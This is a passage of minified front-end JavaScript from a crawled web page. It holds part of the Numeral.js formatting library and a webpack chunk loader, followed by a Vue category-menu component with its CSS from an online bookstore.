if(d.nullFormat&&e===d.nullFormat||!e.replace(/[^0-9]+/g,"").length)n=null;else{for(t in n=1,"."!==o.delimiters.decimal&&(e=e.replace(/\./g,"").replace(o.delimiters.decimal,".")),i)if(r=new RegExp("[^a-zA-Z]"+o.abbreviations[t]+"(?:\\)|(\\"+o.currency.symbol+")?(?:\\))?)?$"),a.match(r)){n*=Math.pow(10,i[t]);break}n*=(e.split("-").length+Math.min(e.split("(").length-1,e.split(")").length-1))%2?1:-1,e=e.replace(/[^0-9\.]+/g,""),n*=Number(e)}return n},isNaN:function(e){return"number"==typeof e&&isNaN(e)},includes:function(e,t){return-1!==e.indexOf(t)},insert:function(e,t,n){return e.slice(0,n)+t+e.slice(n)},reduce:function(e,t){if(null===this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof t)throw new TypeError(t+" is not a function");var n,r=Object(e),o=r.length>>>0,a=0;if(3===arguments.length)n=arguments[2];else{for(;a<o&&!(a in r);)a++;if(a>=o)throw new TypeError("Reduce of empty array with no initial value");n=r[a++]}for(;a<o;a++)a in r&&(n=t(n,r[a],a,r));return n},multiplier:function(e){var t=e.toString().split(".");return t.length<2?1:Math.pow(10,t[1].length)},correctionFactor:function(){return Array.prototype.slice.call(arguments).reduce(function(e,n){var r=t.multiplier(n);return e>r?e:r},1)},toFixed:function(e,t,n,r){var o,a,i,s,c=e.toString().split("."),d=t-(r||0);return o=2===c.length?Math.min(Math.max(c[1].length,d),t):d,i=Math.pow(10,o),s=(n(e+"e+"+o)/i).toFixed(o),r>t-o&&(a=new RegExp("\\.?0{1,"+(r-(t-o))+"}$"),s=s.replace(a,"")),s}},e.options=d,e.formats=i,e.locales=s,e.locale=function(e){return e&&(d.currentLocale=e.toLowerCase()),d.currentLocale},e.localeData=function(e){if(!e)return s[d.currentLocale];if(e=e.toLowerCase(),!s[e])throw new Error("Unknown locale : "+e);return s[e]},e.reset=function(){for(var e in c)d[e]=c[e]},e.zeroFormat=function(e){d.zeroFormat="string"==typeof e?e:null},e.nullFormat=function(e){d.nullFormat="string"==typeof e?e:null},e.defaultFormat=function(e){d.defaultFormat="string"==typeof e?e:"0.0"},e.register=function(e,t,n){if(t=t.toLowerCase(),this[e+"s"][t])throw new TypeError(t+" "+e+" already registered.");return this[e+"s"][t]=n,n},e.validate=function(t,n){var r,o,a,i,s,c,d,l;if("string"!=typeof t&&(t+="",console.warn&&console.warn("Numeral.js: Value is not string. It has been co-erced to: ",t)),(t=t.trim()).match(/^\d+$/))return!0;if(""===t)return!1;try{d=e.localeData(n)}catch(t){d=e.localeData(e.locale())}return a=d.currency.symbol,s=d.abbreviations,r=d.delimiters.decimal,o="."===d.delimiters.thousands?"\\.":d.delimiters.thousands,!(null!==(l=t.match(/^[^\d]+/))&&(t=t.substr(1),l[0]!==a)||null!==(l=t.match(/[^\d]+$/))&&(t=t.slice(0,-1),l[0]!==s.thousand&&l[0]!==s.million&&l[0]!==s.billion&&l[0]!==s.trillion)||(c=new RegExp(o+"{2}"),t.match(/[^\d.,]/g)||(i=t.split(r)).length>2||(i.length<2?!i[0].match(/^\d+.*\d$/)||i[0].match(c):1===i[0].length?!i[0].match(/^\d+$/)||i[0].match(c)||!i[1].match(/^\d+$/):!i[0].match(/^\d+.*\d$/)||i[0].match(c)||!i[1].match(/^\d+$/))))},e.fn=l.prototype={clone:function(){return e(this)},format:function(t,n){var r,o,a,s=this._value,c=t||d.defaultFormat;if(n=n||Math.round,0===s&&null!==d.zeroFormat)o=d.zeroFormat;else if(null===s&&null!==d.nullFormat)o=d.nullFormat;else{for(r in i)if(c.match(i[r].regexps.format)){a=i[r].format;break}o=(a=a||e._.numberToFormat)(s,c,n)}return o},value:function(){return this._value},input:function(){return this._input},set:function(e){return this._value=Number(e),this},add:function(e){var n=t.correctionFactor.call(null,this._value,e);function r(e,t,r,o){return e+Math.round(n*t)}return this._value=t.reduce([this._value,e],r,0)/n,this},subtract:function(e){var n=t.correctionFactor.call(null,this._value,e);function r(e,t,r,o){return e-Math.round(n*t)}return this._value=t.reduce([e],r,Math.round(this._value*n))/n,this},multiply:function(e){function n(e,n,r,o){var a=t.correctionFactor(e,n);return Math.round(e*a)*Math.round(n*a)/Math.round(a*a)}return this._value=t.reduce([this._value,e],n,1),this},divide:function(e){function n(e,n,r,o){var a=t.correctionFactor(e,n);return Math.round(e*a)/Math.round(n*a)}return this._value=t.reduce([this._value,e],n),this},difference:function(t){return Math.abs(e(this._value).subtract(t).value())}},e.register("locale","en",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(e){var t=e%10;return 1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th"},currency:{symbol:"$"}}),e.register("format","bps",{regexps:{format:/(BPS)/,unformat:/(BPS)/},format:function(t,n,r){var o,a=e._.includes(n," BPS")?" ":"";return t*=1e4,n=n.replace(/\s?BPS/,""),o=e._.numberToFormat(t,n,r),e._.includes(o,")")?((o=o.split("")).splice(-1,0,a+"BPS"),o=o.join("")):o=o+a+"BPS",o},unformat:function(t){return+(1e-4*e._.stringToNumber(t)).toFixed(15)}}),r={base:1024,suffixes:["B","KiB","MiB","GiB","TiB","PiB","EiB","ZiB","YiB"]},o="("+(o=(n={base:1e3,suffixes:["B","KB","MB","GB","TB","PB","EB","ZB","YB"]}).suffixes.concat(r.suffixes.filter(function(e){return n.suffixes.indexOf(e)<0})).join("|")).replace("B","B(?!PS)")+")",e.register("format","bytes",{regexps:{format:/([0\s]i?b)/,unformat:new RegExp(o)},format:function(t,o,a){var i,s,c,d=e._.includes(o,"ib")?r:n,l=e._.includes(o," b")||e._.includes(o," ib")?" ":"";for(o=o.replace(/\s?i?b/,""),i=0;i<=d.suffixes.length;i++)if(s=Math.pow(d.base,i),c=Math.pow(d.base,i+1),null===t||0===t||t>=s&&t<c){l+=d.suffixes[i],s>0&&(t/=s);break}return e._.numberToFormat(t,o,a)+l},unformat:function(t){var o,a,i=e._.stringToNumber(t);if(i){for(o=n.suffixes.length-1;o>=0;o--){if(e._.includes(t,n.suffixes[o])){a=Math.pow(n.base,o);break}if(e._.includes(t,r.suffixes[o])){a=Math.pow(r.base,o);break}}i*=a||1}return i}}),e.register("format","currency",{regexps:{format:/(\$)/},format:function(t,n,r){var o,a,i=e.locales[e.options.currentLocale],s={before:n.match(/^([\+|\-|\(|\s|\$]*)/)[0],after:n.match(/([\+|\-|\)|\s|\$]*)$/)[0]};for(n=n.replace(/\s?\$\s?/,""),o=e._.numberToFormat(t,n,r),t>=0?(s.before=s.before.replace(/[\-\(]/,""),s.after=s.after.replace(/[\-\)]/,"")):t<0&&!e._.includes(s.before,"-")&&!e._.includes(s.before,"(")&&(s.before="-"+s.before),a=0;a<s.before.length;a++)switch(s.before[a]){case"$":o=e._.insert(o,i.currency.symbol,a);break;case" ":o=e._.insert(o," ",a+i.currency.symbol.length-1)}for(a=s.after.length-1;a>=0;a--)switch(s.after[a]){case"$":o=a===s.after.length-1?o+i.currency.symbol:e._.insert(o,i.currency.symbol,-(s.after.length-(1+a)));break;case" ":o=a===s.after.length-1?o+" ":e._.insert(o," ",-(s.after.length-(1+a)+i.currency.symbol.length-1))}return o}}),e.register("format","exponential",{regexps:{format:/(e\+|e-)/,unformat:/(e\+|e-)/},format:function(t,n,r){var o=("number"!=typeof t||e._.isNaN(t)?"0e+0":t.toExponential()).split("e");return n=n.replace(/e[\+|\-]{1}0/,""),e._.numberToFormat(Number(o[0]),n,r)+"e"+o[1]},unformat:function(t){var n=e._.includes(t,"e+")?t.split("e+"):t.split("e-"),r=Number(n[0]),o=Number(n[1]);function a(t,n,r,o){var a=e._.correctionFactor(t,n);return t*a*(n*a)/(a*a)}return o=e._.includes(t,"e-")?o*=-1:o,e._.reduce([r,Math.pow(10,o)],a,1)}}),e.register("format","ordinal",{regexps:{format:/(o)/},format:function(t,n,r){var o=e.locales[e.options.currentLocale],a=e._.includes(n," o")?" ":"";return n=n.replace(/\s?o/,""),a+=o.ordinal(t),e._.numberToFormat(t,n,r)+a}}),e.register("format","percentage",{regexps:{format:/(%)/,unformat:/(%)/},format:function(t,n,r){var o,a=e._.includes(n," %")?" ":"";return e.options.scalePercentBy100&&(t*=100),n=n.replace(/\s?\%/,""),o=e._.numberToFormat(t,n,r),e._.includes(o,")")?((o=o.split("")).splice(-1,0,a+"%"),o=o.join("")):o=o+a+"%",o},unformat:function(t){var n=e._.stringToNumber(t);return e.options.scalePercentBy100?.01*n:n}}),e.register("format","time",{regexps:{format:/(:)/,unformat:/(:)/},format:function(e,t,n){var r=Math.floor(e/60/60),o=Math.floor((e-60*r*60)/60),a=Math.round(e-60*r*60-60*o);return r+":"+(o<10?"0"+o:o)+":"+(a<10?"0"+a:a)},unformat:function(e){var t=e.split(":"),n=0;return 3===t.length?(n+=60*Number(t[0])*60,n+=60*Number(t[1]),n+=Number(t[2])):2===t.length&&(n+=60*Number(t[0]),n+=Number(t[1])),Number(n)}}),e},void 0===(o="function"==typeof r?r.call(t,n,t,e):r)||(e.exports=o)}},o={};function a(e){var t=o[e];if(void 0!==t)return t.exports;var n=o[e]={id:e,loaded:!1,exports:{}};return r[e].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}a.m=r,t=[],a.O=(e,n,r,o)=>{if(!n){var i=1/0;for(l=0;l<t.length;l++){for(var[n,r,o]=t[l],s=!0,c=0;c<n.length;c++)(!1&o||i>=o)&&Object.keys(a.O).every(e=>a.O[e](n[c]))?n.splice(c--,1):(s=!1,o<i&&(i=o));if(s){t.splice(l--,1);var d=r();void 0!==d&&(e=d)}}return e}o=o||0;for(var l=t.length;l>0&&t[l-1][2]>o;l--)t[l]=t[l-1];t[l]=[n,r,o]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,n)=>(a.f[n](e,t),t),[])),a.u=e=>"js/vuejs_code_split/"+e+"."+{364:"ef627644a752f770",596:"7b79bf5088bea37a",614:"d296d40e88de454e",721:"4badccb9d352361e",1094:"f470b7267d87454e",1129:"f4159090b9b456cb",1162:"375b72580e173705",1208:"5951e9abfe7fb6e8",1224:"2c2417e1843ed9e5",1250:"3dc7dc0abf7a88f3",1842:"0f1fcfabe7ec9ac2",2035:"c1d2c014a4838601",2196:"cee72ad0ad3ae436",2272:"58e7932d10af5872",2450:"5ca830dfdaf33f52",2735:"dd714cdcb71d3be1",2880:"a33b19a5acdcd23b",2904:"e07a858b1e5471b8",3059:"7b60f514310afc92",3393:"640469d04eeb2257",3414:"4020b5e6133f6136",3587:"2198a560fc1d3513",4512:"83410b8f40370192",4657:"ecd2d94da73a877b",5028:"3a751adeccadf5c8",5162:"db4cca41a8560a52",5251:"02c4ce4a282f4204",5331:"3450e90b5e614762",5333:"457dc672183e6518",5371:"f3566f8785253a20",5392:"0b07d0e853de21d1",5590:"0164abd16cda4a9a",5683:"b04d6923c3f8a3dd",5828:"fae6e1add60e006e",6072:"d8fd5a041418979f",6247:"d97d655aaa1d643a",6420:"b505694fb0453f71",6429:"45d27bb3e005f847",6488:"74bbd49ef80b42b5",6534:"328c03368d97c2f4",6603:"4555d46affec2775",7188:"1f0c53125f9f3e93",7207:"7a2813588a4039d9",7257:"867935fa7d2479f1",7525:"44e2c35998acfd36",7726:"f1b29aa991dceb78",7840:"34d04ffbb6c71cfe",7868:"d5efc7017ce9a818",7963:"09be0d51c4d6764f",8022:"2e50b0ef58594972",8307:"8f8dead6b7a49fb4",8632:"17c843bc9dc63e9a",9096:"f8da072a5782f308",9187:"4926e9824932062a",9352:"daab6a209d3a1dc2",9396:"bc9a09871c63f44c",9516:"0069fa1624404bd3",9518:"15693261081791c8",9567:"319561186af82f04",9577:"3751e2cbce1d7b35",9712:"1d8ac7a294c2c072",9787:"ca2be27642a4f87a",9941:"413a93dc4ce775d6",9944:"755686eede871e8a"}[e]+".js",a.miniCssF=e=>"css/app-bundle.css",a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n={},a.l=(e,t,r,o)=>{if(n[e])n[e].push(t);else{var i,s;if(void 0!==r)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var l=c[d];if(l.getAttribute("src")==e){i=l;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",a.nc&&i.setAttribute("nonce",a.nc),i.src=e),n[e]=[t];var u=(t,r)=>{i.onerror=i.onload=null,clearTimeout(f);var o=n[e];if(delete n[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(r)),t)return t(r)},f=setTimeout(u.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=u.bind(null,i.onerror),i.onload=u.bind(null,i.onload),s&&document.head.appendChild(i)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),a.p="/",(()=>{var e={1336:0,8481:0};a.f.j=(t,n)=>{var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else if(8481!=t){var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var i=a.p+a.u(t),s=new Error;a.l(i,n=>{if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,r[1](s)}},"chunk-"+t,t)}else e[t]=0},a.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[i,s,c]=n,d=0;if(i.some(t=>0!==e[t])){for(r in s)a.o(s,r)&&(a.m[r]=s[r]);if(c)var l=c(a)}for(t&&t(n);d<i.length;d++)o=i[d],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return a.O(l)},n=globalThis.webpackChunk=globalThis.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),a.nc=void 0,a.O(void 0,[8481],()=>a(5005));var i=a.O(void 0,[8481],()=>a(1016));i=a.O(i)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/vuejs_code_split/5683.b04d6923c3f8a3dd.js
body_size: 1793
content:
"use strict";(globalThis.webpackChunk=globalThis.webpackChunk||[]).push([[5683],{5683:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});var l=a(2893);const r={name:"CategoryMenu",props:{listCategory:Array,trans:Object},setup(e){const t=(0,l.ref)(!1),a=(0,l.ref)(1),r=(0,l.ref)(e.trans["label--category"]),s=(0,l.ref)(null),n=(0,l.ref)(null),i=(0,l.ref)(null),o=(0,l.ref)(0),c=(0,l.ref)(null),u=(0,l.ref)(null),d=(0,l.computed)(()=>e.listCategory||[]),v=(0,l.computed)(()=>{switch(a.value){case 1:return d.value;case 2:return n.value?.CatLv2List||n.value?.CatList||[];case 3:return i.value?.CatLv3List||i.value?.CatList||[];default:return[]}}),p=()=>{c.value=null,u.value=null},g=e=>(e.CatLv2List||e.CatLv3List||e.CatList||[]).length>1,m=(e,t)=>{2===t?(s.value=r.value,r.value=e.Name,n.value=e,a.value=2):3===t&&(s.value=r.value,r.value=e.Name,i.value=e,a.value=3)},f=()=>{const e=document.body.style.top;Object.assign(document.body.style,{position:"",top:"",left:"",right:"",width:""}),document.body.classList.remove("lock-scroll");const a=Math.abs(parseInt(e||"0",10))||o.value||0;window.scrollTo(0,a),t.value=!1},h=(e,t)=>{let a="/category?category_1_code="+e.CodeLv1;3===t&&e.CodeLv2&&(a+="&categoryLv2Code="+e.CodeLv2),e.ProductTypeId&&(a+="&product_type_id="+e.ProductTypeId),f(),window.location.href=a};return{trans:e.trans,isMenuOpen:t,currentLevel:a,titleMenu:r,currentLevelList:v,hoveredIndex:c,hoveredLevel:u,toggleMenu:()=>{t.value?f():(o.value=window.scrollY||document.documentElement.scrollTop||0,Object.assign(document.body.style,{position:"fixed",top:`-${o.value}px`,left:"0",right:"0",width:"100%"}),document.body.classList.add("lock-scroll"),a.value=1,r.value=e.trans["label--category"],n.value=null,i.value=null,p(),t.value=!0)},setHoveredItem:e=>{c.value=e,u.value=a.value},clearHoveredItem:p,hasSubcategories:g,handleItemClick:e=>{switch(p(),a.value){case 1:g(e)?m(e,2):h(e,1);break;case 2:h(e,2);break;case 3:h(e,3)}},handleArrowClick:e=>{p(),1===a.value?m(e,2):2===a.value&&m(e,3)},goBack:()=>{p(),3===a.value?(a.value=2,r.value=s.value,i.value=null):2===a.value&&(a.value=1,r.value=e.trans["label--category"],n.value=null)},redirectToCategory:h}}};var s=a(5072),n=a.n(s),i=a(9273),o={insert:"head",singleton:!1};n()(i.A,o);i.A.locals;var c=a(6479),u={insert:"head",singleton:!1};n()(c.A,u);c.A.locals;const d=(0,a(4486).A)(r,function(){var e=this,t=e._self._c;return t("div",[t("div",{staticClass:"burger-menu-container",class:{"menu-open":e.isMenuOpen},attrs:{id:"category-menu-expand"},on:{click:e.toggleMenu}},[e._m(0),e._v(" "),t("div",{staticClass:"menu-label",staticStyle:{"min-width":"60px"}},[e._v(e._s(e.trans["label--category"]))])]),e._v(" "),t("aside",{class:{active:e.isMenuOpen},attrs:{id:"aside-category-menu"}},[t("svg",{attrs:{id:"close-category-menu",width:"15",height:"15",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},on:{click:e.toggleMenu}},[t("path",{attrs:{d:"M1 1L13 13M1 13L13 1L1 13Z",stroke:"#2C2C2C","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"}})]),e._v(" "),t("div",{staticClass:"title-menu tw-flex tw-items-center tw-gap-2",class:e.currentLevel>1?"tw-cursor-pointer":null,on:{click:function(t){e.currentLevel>1&&e.goBack()}}},[t("div",{staticClass:"tw-mr-[10px]"},[1===e.currentLevel?t("div",[t("div",{staticClass:"bar1"}),e._v(" "),t("div",{staticClass:"bar2"}),e._v(" "),t("div",{staticClass:"bar3"})]):t("div",{staticClass:"tw-rounded-lg tw-cursor-pointer"},[t("img",{staticClass:"flip",attrs:{src:"/img/global/arrow-next.svg",alt:"Back"}})])]),e._v(" "),t("div",{staticClass:"line-clamp-2"},[e._v(e._s(e.titleMenu))])]),e._v(" "),t("div",{staticClass:"tw-flex tw-flex-col"},e._l(e.currentLevelList,function(a,l){return t("div",{key:`level-${e.currentLevel}-${l}`,staticClass:"menu-item tw-flex tw-items-center tw-rounded-lg tw-pl-3 tw-cursor-pointer",class:{"tw-bg-gray-100":e.hoveredIndex===l&&e.hoveredLevel===e.currentLevel},on:{mouseenter:function(t){return e.setHoveredItem(l)},mouseleave:e.clearHoveredItem,click:function(t){return e.handleItemClick(a)}}},[t("div",{staticClass:"tw-flex-auto tw-flex tw-items-center"},[t("span",{staticClass:"line-clamp-1"},[e._v(e._s(a.Name))])]),e._v(" "),e.hasSubcategories(a)?t("div",{staticClass:"tw-w-[35px] tw-flex tw-justify-center tw-items-center tw-flex-none",on:{click:function(t){return t.stopPropagation(),e.handleArrowClick(a)}}},[t("img",{attrs:{src:"/img/global/arrow-next.svg",alt:"Next"}})]):e._e()])}),0)]),e._v(" "),e.isMenuOpen?t("div",{staticClass:"overlay",attrs:{id:"overlay-category-menu"},on:{click:e.toggleMenu}}):e._e()])},[function(){var e=this,t=e._self._c;return t("div",{staticClass:"tw-mr-[10px]"},[t("div",{staticClass:"bar1"}),e._v(" "),t("div",{staticClass:"bar2"}),e._v(" "),t("div",{staticClass:"bar3"})])}],!1,null,"6102802f",null).exports},6479:(e,t,a)=>{a.d(t,{A:()=>s});var l=a(6314),r=a.n(l)()(function(e){return e[1]});r.push([e.id,"html{overflow-y:scroll;scrollbar-gutter:stable}.lock-scroll{overflow:hidden}",""]);const s=r},9273:(e,t,a)=>{a.d(t,{A:()=>s});var l=a(6314),r=a.n(l)()(function(e){return e[1]});r.push([e.id,".burger-menu-container[data-v-6102802f]{align-items:center;cursor:pointer;display:flex;justify-content:center}.bar1[data-v-6102802f],.bar2[data-v-6102802f],.bar3[data-v-6102802f]{background-color:#2c2c2c;border-radius:10px;height:3px;margin:3px 0;transition:.4s;width:20px}.menu-label[data-v-6102802f]{color:#2c2c2c;font-size:16px;font-weight:600}@media (max-width:1024px){.menu-label[data-v-6102802f]{font-size:14px}}.menu-label>div[data-v-6102802f]{min-height:50px}.overlay[data-v-6102802f]{background-color:rgba(50,50,93,.25);inset:0;position:fixed;z-index:1000}#aside-category-menu[data-v-6102802f]{background-color:#fff;bottom:0;box-shadow:0 13px 27px -5px rgba(50,50,93,.25),0 8px 16px -8px rgba(0,0,0,.3);max-height:calc(100vh - 56px);min-height:calc(100vh - 56px);overflow-y:auto;padding:15px;position:fixed;right:0;scrollbar-gutter:stable both-edges;top:56px;transform:translateX(100%);transition:transform .4s ease;width:340px;will-change:transform;z-index:9999}@media (min-width:1024px){#aside-category-menu[data-v-6102802f]{max-height:calc(100vh - 54px);min-height:calc(100vh - 54px);top:54px}}#aside-category-menu.active[data-v-6102802f]{transform:translateX(0)}#close-category-menu[data-v-6102802f]{cursor:pointer;position:absolute;right:25px;top:22px;z-index:9998}.title-menu[data-v-6102802f]{align-items:center;border-bottom:1px solid rgba(0,0,0,.1);display:flex;font:600 14px Noto Sans Thai,sans-serif;margin-bottom:15px;min-height:40px;padding-bottom:5px;padding-right:30px}@media (min-width:1024px){.title-menu[data-v-6102802f]{font-size:16px}}.flip[data-v-6102802f]{transform:scaleX(-1)}.menu-item[data-v-6102802f]{color:#2c2c2c;font-size:16px;font-weight:600;min-height:50px;transition:background-color .2s ease}.menu-item[data-v-6102802f]:hover{background-color:#f9f9f9}",""]);const s=r}}]);